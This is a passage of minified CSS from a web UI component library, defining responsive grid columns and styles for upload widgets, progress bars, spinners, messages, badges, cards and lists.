ive;right:95.8333333333%}.q-col-sm-push-23{position:relative;left:95.8333333333%}.q-col-sm-24{width:100%}.q-col-sm-offset-24{margin-left:100%}.q-col-sm-pull-24{position:relative;right:100%}.q-col-sm-push-24{position:relative;left:100%}}@media only screen and (min-width:992px){.q-col-md-0{display:none;width:0}.q-col-md-offset-0{margin-left:0}.q-col-md-pull-0{position:relative;right:0}.q-col-md-push-0{position:relative;left:0}.q-col-md-1{width:4.1666666667%}.q-col-md-offset-1{margin-left:4.1666666667%}.q-col-md-pull-1{position:relative;right:4.1666666667%}.q-col-md-push-1{position:relative;left:4.1666666667%}.q-col-md-2{width:8.3333333333%}.q-col-md-offset-2{margin-left:8.3333333333%}.q-col-md-pull-2{position:relative;right:8.3333333333%}.q-col-md-push-2{position:relative;left:8.3333333333%}.q-col-md-3{width:12.5%}.q-col-md-offset-3{margin-left:12.5%}.q-col-md-pull-3{position:relative;right:12.5%}.q-col-md-push-3{position:relative;left:12.5%}.q-col-md-4{width:16.6666666667%}.q-col-md-offset-4{margin-left:16.6666666667%}.q-col-md-pull-4{position:relative;right:16.6666666667%}.q-col-md-push-4{position:relative;left:16.6666666667%}.q-col-md-5{width:20.8333333333%}.q-col-md-offset-5{margin-left:20.8333333333%}.q-col-md-pull-5{position:relative;right:20.8333333333%}.q-col-md-push-5{position:relative;left:20.8333333333%}.q-col-md-6{width:25%}.q-col-md-offset-6{margin-left:25%}.q-col-md-pull-6{position:relative;right:25%}.q-col-md-push-6{position:relative;left:25%}.q-col-md-7{width:29.1666666667%}.q-col-md-offset-7{margin-left:29.1666666667%}.q-col-md-pull-7{position:relative;right:29.1666666667%}.q-col-md-push-7{position:relative;left:29.1666666667%}.q-col-md-8{width:33.3333333333%}.q-col-md-offset-8{margin-left:33.3333333333%}.q-col-md-pull-8{position:relative;right:33.3333333333%}.q-col-md-push-8{position:relative;left:33.3333333333%}.q-col-md-9{width:37.5%}.q-col-md-offset-9{margin-left:37.5%}.q-col-md-pull-9{position:relative;right:37.5%}.q-col-md-push-9{position:relative;left:37.5%}.q-col-md-10{width:41.6666666667%}.q-col-md-offset-10{margin-left:41.6666666667%}.q-col-md-pull-10{position:relative;right:41.6666666667%}.q-col-md-push-10{position:relative;left:41.6666666667%}.q-col-md-11{width:45.8333333333%}.q-col-md-offset-11{margin-left:45.8333333333%}.q-col-md-pull-11{position:relative;right:45.8333333333%}.q-col-md-push-11{position:relative;left:45.8333333333%}.q-col-md-12{width:50%}.q-col-md-offset-12{margin-left:50%}.q-col-md-pull-12{position:relative;right:50%}.q-col-md-push-12{position:relative;left:50%}.q-col-md-13{width:54.1666666667%}.q-col-md-offset-13{margin-left:54.1666666667%}.q-col-md-pull-13{position:relative;right:54.1666666667%}.q-col-md-push-13{position:relative;left:54.1666666667%}.q-col-md-14{width:58.3333333333%}.q-col-md-offset-14{margin-left:58.3333333333%}.q-col-md-pull-14{position:relative;right:58.3333333333%}.q-col-md-push-14{position:relative;left:58.3333333333%}.q-col-md-15{width:62.5%}.q-col-md-offset-15{margin-left:62.5%}.q-col-md-pull-15{position:relative;right:62.5%}.q-col-md-push-15{position:relative;left:62.5%}.q-col-md-16{width:66.6666666667%}.q-col-md-offset-16{margin-left:66.6666666667%}.q-col-md-pull-16{position:relative;right:66.6666666667%}.q-col-md-push-16{position:relative;left:66.6666666667%}.q-col-md-17{width:70.8333333333%}.q-col-md-offset-17{margin-left:70.8333333333%}.q-col-md-pull-17{position:relative;right:70.8333333333%}.q-col-md-push-17{position:relative;left:70.8333333333%}.q-col-md-18{width:75%}.q-col-md-offset-18{margin-left:75%}.q-col-md-pull-18{position:relative;right:75%}.q-col-md-push-18{position:relative;left:75%}.q-col-md-19{width:79.1666666667%}.q-col-md-offset-19{margin-left:79.1666666667%}.q-col-md-pull-19{position:relative;right:79.1666666667%}.q-col-md-push-19{position:relative;left:79.1666666667%}.q-col-md-20{width:83.3333333333%}.q-col-md-offset-20{margin-left:83.3333333333%}.q-col-md-pull-20{position:relative;right:83.3333333333%}.q-col-md-push-20{position:relative;left:83.3333333333%}.q-col-md-21{width:87.5%}.q-col-md-offset-21{margin-left:87.5%}.q-col-md-pull-21{position:relative;right:87.5%}.q-col-md-push-21{position:relative;left:87.5%}.q-col-md-22{width:91.6666666667%}.q-col-md-offset-22{margin-left:91.6666666667%}.q-col-md-pull-22{position:relative;right:91.6666666667%}.q-col-md-push-22{position:relative;left:91.6666666667%}.q-col-md-23{width:95.8333333333%}.q-col-md-offset-23{margin-left:95.8333333333%}.q-col-md-pull-23{position:relative;right:95.8333333333%}.q-col-md-push-23{position:relative;left:95.8333333333%}.q-col-md-24{width:100%}.q-col-md-offset-24{margin-left:100%}.q-col-md-pull-24{position:relative;right:100%}.q-col-md-push-24{position:relative;left:100%}}@media only screen and (min-width:1200px){.q-col-lg-0{display:none;width:0}.q-col-lg-offset-0{margin-left:0}.q-col-lg-pull-0{position:relative;right:0}.q-col-lg-push-0{position:relative;left:0}.q-col-lg-1{width:4.1666666667%}.q-col-lg-offset-1{margin-left:4.1666666667%}.q-col-lg-pull-1{position:relative;right:4.1666666667%}.q-col-lg-push-1{position:relative;left:4.1666666667%}.q-col-lg-2{width:8.3333333333%}.q-col-lg-offset-2{margin-left:8.3333333333%}.q-col-lg-pull-2{position:relative;right:8.3333333333%}.q-col-lg-push-2{position:relative;left:8.3333333333%}.q-col-lg-3{width:12.5%}.q-col-lg-offset-3{margin-left:12.5%}.q-col-lg-pull-3{position:relative;right:12.5%}.q-col-lg-push-3{position:relative;left:12.5%}.q-col-lg-4{width:16.6666666667%}.q-col-lg-offset-4{margin-left:16.6666666667%}.q-col-lg-pull-4{position:relative;right:16.6666666667%}.q-col-lg-push-4{position:relative;left:16.6666666667%}.q-col-lg-5{width:20.8333333333%}.q-col-lg-offset-5{margin-left:20.8333333333%}.q-col-lg-pull-5{position:relative;right:20.8333333333%}.q-col-lg-push-5{position:relative;left:20.8333333333%}.q-col-lg-6{width:25%}.q-col-lg-offset-6{margin-left:25%}.q-col-lg-pull-6{position:relative;right:25%}.q-col-lg-push-6{position:relative;left:25%}.q-col-lg-7{width:29.1666666667%}.q-col-lg-offset-7{margin-left:29.1666666667%}.q-col-lg-pull-7{position:relative;right:29.1666666667%}.q-col-lg-push-7{position:relative;left:29.1666666667%}.q-col-lg-8{width:33.3333333333%}.q-col-lg-offset-8{margin-left:33.3333333333%}.q-col-lg-pull-8{position:relative;right:33.3333333333%}.q-col-lg-push-8{position:relative;left:33.3333333333%}.q-col-lg-9{width:37.5%}.q-col-lg-offset-9{margin-left:37.5%}.q-col-lg-pull-9{position:relative;right:37.5%}.q-col-lg-push-9{position:relative;left:37.5%}.q-col-lg-10{width:41.6666666667%}.q-col-lg-offset-10{margin-left:41.6666666667%}.q-col-lg-pull-10{position:relative;right:41.6666666667%}.q-col-lg-push-10{position:relative;left:41.6666666667%}.q-col-lg-11{width:45.8333333333%}.q-col-lg-offset-11{margin-left:45.8333333333%}.q-col-lg-pull-11{position:relative;right:45.8333333333%}.q-col-lg-push-11{position:relative;left:45.8333333333%}.q-col-lg-12{width:50%}.q-col-lg-offset-12{margin-left:50%}.q-col-lg-pull-12{position:relative;right:50%}.q-col-lg-push-12{position:relative;left:50%}.q-col-lg-13{width:54.1666666667%}.q-col-lg-offset-13{margin-left:54.1666666667%}.q-col-lg-pull-13{position:relative;right:54.1666666667%}.q-col-lg-push-13{position:relative;left:54.1666666667%}.q-col-lg-14{width:58.3333333333%}.q-col-lg-offset-14{margin-left:58.3333333333%}.q-col-lg-pull-14{position:relative;right:58.3333333333%}.q-col-lg-push-14{position:relative;left:58.3333333333%}.q-col-lg-15{width:62.5%}.q-col-lg-offset-15{margin-left:62.5%}.q-col-lg-pull-15{position:relative;right:62.5%}.q-col-lg-push-15{position:relative;left:62.5%}.q-col-lg-16{width:66.6666666667%}.q-col-lg-offset-16{margin-left:66.6666666667%}.q-col-lg-pull-16{position:relative;right:66.6666666667%}.q-col-lg-push-16{position:relative;left:66.6666666667%}.q-col-lg-17{width:70.8333333333%}.q-col-lg-offset-17{margin-left:70.8333333333%}.q-col-lg-pull-17{position:relative;right:70.8333333333%}.q-col-lg-push-17{position:relative;left:70.8333333333%}.q-col-lg-18{width:75%}.q-col-lg-offset-18{margin-left:75%}.q-col-lg-pull-18{position:relative;right:75%}.q-col-lg-push-18{position:relative;left:75%}.q-col-lg-19{width:79.1666666667%}.q-col-lg-offset-19{margin-left:79.1666666667%}.q-col-lg-pull-19{position:relative;right:79.1666666667%}.q-col-lg-push-19{position:relative;left:79.1666666667%}.q-col-lg-20{width:83.3333333333%}.q-col-lg-offset-20{margin-left:83.3333333333%}.q-col-lg-pull-20{position:relative;right:83.3333333333%}.q-col-lg-push-20{position:relative;left:83.3333333333%}.q-col-lg-21{width:87.5%}.q-col-lg-offset-21{margin-left:87.5%}.q-col-lg-pull-21{position:relative;right:87.5%}.q-col-lg-push-21{position:relative;left:87.5%}.q-col-lg-22{width:91.6666666667%}.q-col-lg-offset-22{margin-left:91.6666666667%}.q-col-lg-pull-22{position:relative;right:91.6666666667%}.q-col-lg-push-22{position:relative;left:91.6666666667%}.q-col-lg-23{width:95.8333333333%}.q-col-lg-offset-23{margin-left:95.8333333333%}.q-col-lg-pull-23{position:relative;right:95.8333333333%}.q-col-lg-push-23{position:relative;left:95.8333333333%}.q-col-lg-24{width:100%}.q-col-lg-offset-24{margin-left:100%}.q-col-lg-pull-24{position:relative;right:100%}.q-col-lg-push-24{position:relative;left:100%}}@media only screen and (min-width:1920px){.q-col-xl-0{display:none;width:0}.q-col-xl-offset-0{margin-left:0}.q-col-xl-pull-0{position:relative;right:0}.q-col-xl-push-0{position:relative;left:0}.q-col-xl-1{width:4.1666666667%}.q-col-xl-offset-1{margin-left:4.1666666667%}.q-col-xl-pull-1{position:relative;right:4.1666666667%}.q-col-xl-push-1{position:relative;left:4.1666666667%}.q-col-xl-2{width:8.3333333333%}.q-col-xl-offset-2{margin-left:8.3333333333%}.q-col-xl-pull-2{position:relative;right:8.3333333333%}.q-col-xl-push-2{position:relative;left:8.3333333333%}.q-col-xl-3{width:12.5%}.q-col-xl-offset-3{margin-left:12.5%}.q-col-xl-pull-3{position:relative;right:12.5%}.q-col-xl-push-3{position:relative;left:12.5%}.q-col-xl-4{width:16.6666666667%}.q-col-xl-offset-4{margin-left:16.6666666667%}.q-col-xl-pull-4{position:relative;right:16.6666666667%}.q-col-xl-push-4{position:relative;left:16.6666666667%}.q-col-xl-5{width:20.8333333333%}.q-col-xl-offset-5{margin-left:20.8333333333%}.q-col-xl-pull-5{position:relative;right:20.8333333333%}.q-col-xl-push-5{position:relative;left:20.8333333333%}.q-col-xl-6{width:25%}.q-col-xl-offset-6{margin-left:25%}.q-col-xl-pull-6{position:relative;right:25%}.q-col-xl-push-6{position:relative;left:25%}.q-col-xl-7{width:29.1666666667%}.q-col-xl-offset-7{margin-left:29.1666666667%}.q-col-xl-pull-7{position:relative;right:29.1666666667%}.q-col-xl-push-7{position:relative;left:29.1666666667%}.q-col-xl-8{width:33.3333333333%}.q-col-xl-offset-8{margin-left:33.3333333333%}.q-col-xl-pull-8{position:relative;right:33.3333333333%}.q-col-xl-push-8{position:relative;left:33.3333333333%}.q-col-xl-9{width:37.5%}.q-col-xl-offset-9{margin-left:37.5%}.q-col-xl-pull-9{position:relative;right:37.5%}.q-col-xl-push-9{position:relative;left:37.5%}.q-col-xl-10{width:41.6666666667%}.q-col-xl-offset-10{margin-left:41.6666666667%}.q-col-xl-pull-10{position:relative;right:41.6666666667%}.q-col-xl-push-10{position:relative;left:41.6666666667%}.q-col-xl-11{width:45.8333333333%}.q-col-xl-offset-11{margin-left:45.8333333333%}.q-col-xl-pull-11{position:relative;right:45.8333333333%}.q-col-xl-push-11{position:relative;left:45.8333333333%}.q-col-xl-12{width:50%}.q-col-xl-offset-12{margin-left:50%}.q-col-xl-pull-12{position:relative;right:50%}.q-col-xl-push-12{position:relative;left:50%}.q-col-xl-13{width:54.1666666667%}.q-col-xl-offset-13{margin-left:54.1666666667%}.q-col-xl-pull-13{position:relative;right:54.1666666667%}.q-col-xl-push-13{position:relative;left:54.1666666667%}.q-col-xl-14{width:58.3333333333%}.q-col-xl-offset-14{margin-left:58.3333333333%}.q-col-xl-pull-14{position:relative;right:58.3333333333%}.q-col-xl-push-14{position:relative;left:58.3333333333%}.q-col-xl-15{width:62.5%}.q-col-xl-offset-15{margin-left:62.5%}.q-col-xl-pull-15{position:relative;right:62.5%}.q-col-xl-push-15{position:relative;left:62.5%}.q-col-xl-16{width:66.6666666667%}.q-col-xl-offset-16{margin-left:66.6666666667%}.q-col-xl-pull-16{position:relative;right:66.6666666667%}.q-col-xl-push-16{position:relative;left:66.6666666667%}.q-col-xl-17{width:70.8333333333%}.q-col-xl-offset-17{margin-left:70.8333333333%}.q-col-xl-pull-17{position:relative;right:70.8333333333%}.q-col-xl-push-17{position:relative;left:70.8333333333%}.q-col-xl-18{width:75%}.q-col-xl-offset-18{margin-left:75%}.q-col-xl-pull-18{position:relative;right:75%}.q-col-xl-push-18{position:relative;left:75%}.q-col-xl-19{width:79.1666666667%}.q-col-xl-offset-19{margin-left:79.1666666667%}.q-col-xl-pull-19{position:relative;right:79.1666666667%}.q-col-xl-push-19{position:relative;left:79.1666666667%}.q-col-xl-20{width:83.3333333333%}.q-col-xl-offset-20{margin-left:83.3333333333%}.q-col-xl-pull-20{position:relative;right:83.3333333333%}.q-col-xl-push-20{position:relative;left:83.3333333333%}.q-col-xl-21{width:87.5%}.q-col-xl-offset-21{margin-left:87.5%}.q-col-xl-pull-21{position:relative;right:87.5%}.q-col-xl-push-21{position:relative;left:87.5%}.q-col-xl-22{width:91.6666666667%}.q-col-xl-offset-22{margin-left:91.6666666667%}.q-col-xl-pull-22{position:relative;right:91.6666666667%}.q-col-xl-push-22{position:relative;left:91.6666666667%}.q-col-xl-23{width:95.8333333333%}.q-col-xl-offset-23{margin-left:95.8333333333%}.q-col-xl-pull-23{position:relative;right:95.8333333333%}.q-col-xl-push-23{position:relative;left:95.8333333333%}.q-col-xl-24{width:100%}.q-col-xl-offset-24{margin-left:100%}.q-col-xl-pull-24{position:relative;right:100%}.q-col-xl-push-24{position:relative;left:100%}}.q-upload{display:inline-block;text-align:center;cursor:pointer;outline:none}.q-upload__input{display:none}.q-upload__tip{font-size:12px;color:#666;margin-top:8px}.q-upload--text:hover{border-color:#37f;background-color:#e6eeff}.q-upload--text:active{border-color:#295fcc;background-color:#cdf}.q-upload iframe{position:absolute;z-index:-1;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.q-upload.is-disabled{background-color:#f2f2f2;color:#ccc;border-color:#e6e6e6;cursor:not-allowed}.q-upload.is-disabled [class^=q-icon-],.q-upload.is-disabled [class^=qax-icon-]{color:#ccc}.q-upload.is-disabled:active,.q-upload.is-disabled:hover{background-color:#f2f2f2;border-color:#e6e6e6}.q-upload.is-disabled:active [class^=q-icon-],.q-upload.is-disabled:active [class^=qax-icon-],.q-upload.is-disabled:hover [class^=q-icon-],.q-upload.is-disabled:hover [class^=qax-icon-]{color:#ccc}.q-upload.is-disabled .q-upload-dragger{background-color:#f2f2f2;border-color:#e6e6e6;cursor:not-allowed}.q-upload.is-disabled .q-upload-dragger .q-upload__text,.q-upload.is-disabled .q-upload-dragger .q-upload__text em,.q-upload.is-disabled .q-upload-dragger .qax-icon-fillupload{color:#ccc}.q-upload.is-disabled .q-upload-dragger:active,.q-upload.is-disabled .q-upload-dragger:hover{background-color:#f2f2f2;border-color:#e6e6e6}.q-upload--picture-card{background-color:#fff;border:1px dashed #ccc;border-radius:3px;box-sizing:border-box;width:72px;height:72px;cursor:pointer;line-height:70px;vertical-align:top;transition:border .3s}.q-upload--picture-card i{font-size:24px;color:#b3b3b3}.q-upload--picture-card:hover{border-color:#37f;background-color:#e6eeff}.q-upload--picture-card:hover [class^=q-icon-],.q-upload--picture-card:hover [class^=qax-icon-]{color:#37f}.q-upload--picture-card:active{border-color:#295fcc;background-color:#cdf}.q-upload--picture-card:active [class^=q-icon-],.q-upload--picture-card:active [class^=qax-icon-]{color:#295fcc}.q-upload:focus:not(.is-disabled),.q-upload:focus:not(.is-disabled) .q-upload-dragger{border-color:#295fcc}.q-upload-dragger{background-color:#fff;border:1px dashed #ccc;border-radius:3px;box-sizing:border-box;width:256px;height:128px;text-align:center;cursor:pointer;position:relative;overflow:hidden;transition:border .3s}.q-upload-dragger .qax-icon-fillupload{line-height:48px;font-size:48px;color:#2e6be6;margin:24px 0 0}.q-upload-dragger+.q-upload__tip{text-align:center}.q-upload-dragger~.q-upload__files{border-top:1px solid #ccc;margin-top:8px;padding-top:4px}.q-upload-dragger .q-upload__text{margin-top:8px;color:#666;font-size:12px;text-align:center}.q-upload-dragger .q-upload__text em{color:#2e6be6;font-style:normal}.q-upload-dragger:hover{border-color:#37f;background-color:#e6eeff}.q-upload-dragger:active{border-color:#295fcc;background-color:#cdf}.q-upload-dragger.is-dragover{background-color:rgba(32,159,255,.06);border-color:#37f}.q-upload-list{margin:0;padding:0;list-style:none}.q-upload-list__item{transition:all .45s;font-size:12px;color:#666;line-height:20px;margin-top:4px;position:relative;box-sizing:border-box;border-radius:3px;width:100%}.q-upload-list__item .q-progress{position:absolute;top:20px;width:100%}.q-upload-list__item .q-progress__text{position:absolute;right:0;bottom:12px}.q-upload-list__item .q-progress-bar{margin-right:0;padding-right:0}.q-upload-list__item:first-child{margin-top:8px}.q-upload-list__item .q-icon-upload-success{color:#2e6be6}.q-upload-list__item .q-icon-close{display:none;position:absolute;top:4px;right:4px;cursor:pointer;opacity:.75;color:#2e6be6}.q-upload-list__item .q-icon-close:hover{opacity:1}.q-upload-list__item .q-icon-close-tip{display:none;position:absolute;top:4px;right:4px;font-size:12px;cursor:pointer;opacity:1;color:#2e6be6}.q-upload-list__item:hover{background-color:#f2f2f2}.q-upload-list__item:hover .q-icon-close{display:inline-block}.q-upload-list__item:hover .q-progress__text{display:none}.q-upload-list__item.is-success .q-upload-list__item-status-label{display:block}.q-upload-list__item.is-success .q-upload-list__item-name:focus,.q-upload-list__item.is-success .q-upload-list__item-name:hover{color:#2e6be6;cursor:pointer}.q-upload-list__item.is-success:focus:not(:hover) .q-upload-list__item-name{margin-right:104px}.q-upload-list__item.is-success:focus:not(:hover) .q-icon-close-tip{display:inline-block}.q-upload-list__item.is-success:active,.q-upload-list__item.is-success:not(.focusing):focus{outline-width:0}.q-upload-list__item.is-success:active .q-icon-close-tip,.q-upload-list__item.is-success:focus .q-upload-list__item-status-label,.q-upload-list__item.is-success:hover .q-upload-list__item-status-label,.q-upload-list__item.is-success:not(.focusing):focus .q-icon-close-tip{display:none}.q-upload-list.is-disabled .q-upload-list__item:hover .q-upload-list__item-status-label{display:block}.q-upload-list__item-name{color:#666;display:block;margin-right:16px;overflow:hidden;padding-left:4px;text-overflow:ellipsis;transition:color .3s;white-space:nowrap}.q-upload-list__item-name.is-uploading{margin-right:32px}.q-upload-list__item-name [class^=q-icon]{height:100%;margin-right:8px;color:#333;line-height:inherit}.q-upload-list__item-status-label{position:absolute;right:4px;top:0;line-height:inherit;display:none}.q-upload-list__item-delete{position:absolute;right:4px;top:0;font-size:12px;color:#666;display:none}.q-upload-list__item-delete:hover{color:#2e6be6}.q-upload-list--picture-card{margin:0;display:inline;vertical-align:top}.q-upload-list--picture-card .q-upload-list__item{overflow:hidden;background-color:#fff;border:1px dashed #ccc;border-radius:3px;box-sizing:border-box;width:72px;height:72px;margin:0 8px 8px 0;display:inline-block}.q-upload-list--picture-card .q-upload-list__item .q-icon-check,.q-upload-list--picture-card .q-upload-list__item .q-icon-circle-check{color:#fff}.q-upload-list--picture-card .q-upload-list__item .q-icon-close,.q-upload-list--picture-card .q-upload-list__item:hover .q-upload-list__item-status-label{display:none}.q-upload-list--picture-card .q-upload-list__item:hover .q-progress__text{display:block}.q-upload-list--picture-card .q-upload-list__item-name{display:none}.q-upload-list--picture-card .q-upload-list__item-thumbnail{width:100%;height:100%}.q-upload-list--picture-card .q-upload-list__item-actions{position:absolute;width:100%;height:100%;left:0;top:0;cursor:default;text-align:center;color:#fff;opacity:0;font-size:18px;background-color:rgba(0,0,0,.5);transition:opacity .3s}.q-upload-list--picture-card .q-upload-list__item-actions:after{display:inline-block;content:"";height:100%;vertical-align:middle}.q-upload-list--picture-card .q-upload-list__item-actions span{display:none;cursor:pointer}.q-upload-list--picture-card .q-upload-list__item-actions span+span{margin-left:16px}.q-upload-list--picture-card .q-upload-list__item-actions .q-upload-list__item-delete{position:static;font-size:inherit;color:inherit}.q-upload-list--picture-card .q-upload-list__item-actions:hover{opacity:1}.q-upload-list--picture-card .q-upload-list__item-actions:hover span{display:inline-block}.q-upload-list--picture-card .q-progress{top:50%;left:50%;transform:translate(-50%,-50%);bottom:auto;width:72px}.q-upload-list--picture-card .q-progress .q-progress__text{top:50%}.q-upload-list__picture-card-uploading{width:100%;height:100%;display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.q-upload-list__picture-card-uploading .q-progress{position:relative;width:48px}.q-upload-list--picture .q-upload-list__item{overflow:hidden;z-index:0;background-color:#fff;border:1px solid #ccc;border-radius:3px;box-sizing:border-box;margin-top:8px;padding:8px 8px 8px 64px;height:64px}.q-upload-list--picture .q-upload-list__item .q-icon-check,.q-upload-list--picture .q-upload-list__item .q-icon-circle-check{color:#fff}.q-upload-list--picture .q-upload-list__item:hover .q-upload-list__item-status-label{background:transparent;box-shadow:none;top:-2px;right:-12px}.q-upload-list--picture .q-upload-list__item:hover .q-progress__text{display:block}.q-upload-list--picture .q-upload-list__item.is-success{border-color:#390;background-color:#eeffe6}.q-upload-list--picture .q-upload-list__item.is-success .q-upload-list__item-name{line-height:48px;margin-top:0}.q-upload-list--picture .q-upload-list__item.is-success .q-upload-list__item-name i{display:none}.q-upload-list--picture .q-upload-list__item-thumbnail{vertical-align:middle;width:48px;height:48px;float:left;position:relative;z-index:1;margin-left:-56px;background-color:#fff}.q-upload-list--picture .q-upload-list__item-name{display:block;margin-top:20px}.q-upload-list--picture .q-upload-list__item-name i{font-size:48px;line-height:1;position:absolute;left:8px;top:8px;height:auto}.q-upload-list--picture .q-progress{position:relative;top:-8px}.q-progress{position:relative;line-height:1}.q-progress__text{font-size:14px;color:#666;display:inline-block;vertical-align:middle;margin-left:8px;line-height:1}.q-progress__text i{vertical-align:middle;display:block}.q-progress--circle,.q-progress--dashboard{display:inline-block}.q-progress--circle .q-progress__text,.q-progress--dashboard .q-progress__text{position:absolute;top:50%;left:0;width:100%;text-align:center;margin:0;transform:translateY(-50%);font-size:inherit}.q-progress--circle .q-progress__text i,.q-progress--dashboard .q-progress__text i{vertical-align:middle;display:inline-block}.q-progress--without-text .q-progress__text{display:none}.q-progress--without-text .q-progress-bar{padding-right:0;margin-right:0;display:block}.q-progress--text-inside .q-progress-bar{padding-right:0;margin-right:0}.q-progress.is-success .q-progress-bar__inner{background-color:#390}.q-progress.is-success .q-progress__text{color:#390}.q-progress.is-active .q-progress-bar__inner:before{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;border-radius:10px;opacity:0;animation:f 2.4s cubic-bezier(.23,1,.32,1) infinite;content:""}.q-progress.is-warning .q-progress-bar__inner{background-color:#ff8000}.q-progress.is-warning .q-progress__text{color:#ff8000}.q-progress.is-exception .q-progress-bar__inner{background-color:#f33}.q-progress.is-exception .q-progress__text{color:#f33}.q-progress-bar{padding-right:50px;display:inline-block;vertical-align:middle;width:100%;margin-right:-50px;box-sizing:border-box}.q-progress-bar__outer{height:8px;border-radius:100px;background-color:#e6e6e6;overflow:hidden;position:relative;vertical-align:middle}.q-progress-bar__inner{position:absolute;left:0;top:0;height:100%;background-color:#2e6be6;text-align:right;border-radius:100px;line-height:1;white-space:nowrap;transition:width .6s ease}.q-progress-bar__inner:after{display:inline-block;content:"";height:100%;vertical-align:middle}.q-progress-bar__innerText{display:inline-block;vertical-align:middle;color:#fff;font-size:12px;margin:0 8px}@keyframes f{0%{width:0;opacity:.1}20%{width:0;opacity:.5}to{width:100%;opacity:0}}.q-time-spinner{width:100%;white-space:nowrap}.q-spinner{display:inline-block;vertical-align:middle}.q-spinner-inner{animation:g 2s linear infinite;width:50px;height:50px}.q-spinner-inner .path{stroke:#ececec;stroke-linecap:round;animation:h 1.5s ease-in-out infinite}@keyframes g{to{transform:rotate(1turn)}}@keyframes h{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.q-message{box-sizing:border-box;border:1px solid #ccc;border-radius:3px;position:fixed;left:50%;top:16px;transform:translateX(-50%);box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05);transition:opacity .3s,transform .4s,top .4s;overflow:hidden;padding:9px 16px;display:flex;align-items:center;min-width:auto;min-height:auto}.q-message.is-center{justify-content:center}.q-message.is-closable .q-message__content{padding-right:32px}.q-message p{margin:0}.q-message--info{background-color:#fff;border-color:#ccc}.q-message--info .q-message__content{color:#666}.q-message--success{background-color:#fff;border-color:#ccc}.q-message--success .q-message__content{color:#666}.q-message--warning{background-color:#fff;border-color:#ccc}.q-message--warning .q-message__content{color:#666}.q-message--error{background-color:#fff;border-color:#ccc}.q-message--error .q-message__content{color:#666}.q-message__icon{margin-right:8px}.q-message__content{padding:0;font-size:12px;line-height:20px}.q-message__content:focus{outline-width:0}.q-message__closeBtn{position:absolute;top:50%;right:16px;transform:translateY(-50%);cursor:pointer;color:#666;font-size:16px}.q-message__closeBtn:focus{outline-width:0}.q-message__closeBtn:hover{color:#37f}.q-message__closeBtn:active{color:#295fcc}.q-message .q-icon-success{color:#390}.q-message .q-icon-error{color:#f33}.q-message .q-icon-info{color:#2e6be6}.q-message .q-icon-warning{color:#ff8000}.q-message-fade-enter,.q-message-fade-leave-active{opacity:0;transform:translate(-50%,-100%)}.q-badge{position:relative;vertical-align:middle;display:inline-block}.q-badge__content{box-sizing:border-box;background-color:#f33;border-radius:10px;color:#fff;display:inline-block;font-size:12px;height:16px;line-height:16px;padding:0 8px;text-align:center;white-space:nowrap;box-shadow:0 0 0 0 #fff;vertical-align:baseline}.q-badge__content.is-fixed{position:absolute;top:0;right:11px;transform:translateY(-50%) translateX(100%)}.q-badge__content.is-fixed.is-dot{right:4px}.q-badge__content.is-dot{height:8px;width:8px;padding:0;right:0;border-radius:50%}.q-badge__content--status-text{margin-left:8px;font-size:14px;color:#333;line-height:22px}.q-badge__content--primary{background-color:#2e6be6}.q-badge__content--success{background-color:#390}.q-badge__content--warning{background-color:#ff8000}.q-badge__content--info{background-color:#2e6be6}.q-badge__content--danger{background-color:#f33}.q-card{border:1px solid #ccc;border-radius:3px;background-color:#fff;overflow:hidden;transition:.3s;padding:0}.q-card.is-always-shadow,.q-card.is-hover-shadow:focus,.q-card.is-hover-shadow:hover{box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.q-card__header{border-bottom:1px solid #ccc;box-sizing:border-box;padding:16px;font-size:14px;color:#333}.q-card__body{font-size:12px;color:#666;padding:16px}.q-card__actions{margin:0;padding:0;list-style:none;background:#fff;border-top:1px solid #ccc}.q-card__actions:after,.q-card__actions:before{display:table;content:""}.q-card__actions:after{clear:both}.q-card__actions>li{float:left;margin:12px 0;color:#666;text-align:center;box-sizing:border-box}.q-card__actions>li>span{position:relative;display:block;min-width:32px;font-size:12px;line-height:22px;cursor:pointer}.q-card__actions>li>span:hover{color:#666;transition:color .3s}.q-card__actions>li>span>[class*=" qax-icon-"],.q-card__actions>li>span>[class^=qax-icon-]{font-size:12px;line-height:22px}.q-card__actions>li>span>[class*=" qax-icon-"],.q-card__actions>li>span>[class^=qax-icon-],.q-card__actions>li>span a:not(.q-button){display:inline-block;width:100%;color:#666;line-height:22px}.q-card__actions>li>span>[class*=" qax-icon-"]:hover,.q-card__actions>li>span>[class^=qax-icon-]:hover,.q-card__actions>li>span a:not(.q-button):hover{color:#666}.q-card__actions>li:not(:last-child){border-right:1px solid #ccc}.q-list{box-sizing:border-box;margin:0;padding:0;color:#666;font-size:12px;line-height:20px;list-style:none;position:relative}.q-list *{outline:none}.q-list-pagination{margin-top:24px;text-align:right}.q-list-pagination .q-pagination-options{text-align:left}.q-list-more{margin-top:12px;text-align:center}.q-list-more button{padding-right:32px;padding-left:32px}.q-list-spin{min-height:40px;text-align:center}.q-list-empty-text{padding:12px;color:#ccc;font-size:12px;text-align:center}.q-list-items{margin:0;padding:0;list-style:none}.q-list-item{display:flex;align-items:center;justify-content:space-between;padding:16px}.q-list-item-content{color:#666}.q-list-item-meta{display:flex;flex:1;align-items:flex-start;font-size:0}.q-list-item-meta-avatar{margin-right:16px}.q-list-item-meta-avatar .q-avatar{width:48px;height:48px}.q-list-item-meta-content{flex:1 0}.q-list-item-meta .q-list-item-meta-title{margin-bottom:8px;margin-top:0;color:#333;font-size:12px;line-height:20px;font-weight:500}.q-list-item-meta .q-list-item-meta-title>a{color:#666;transition:all .3s;text-decoration:none}.q-list-item-meta .q-list-item-meta-title>a:hover{color:blue}.q-list-item-meta-description{color:#666;font-size:12px;line-height:20px}.q-list-item-action{flex:0 0 auto;margin-left:48px;padding:0;font-size:0;list-style:none}.q-list-item-action>li{position:relative;display:inline-block;padding:0 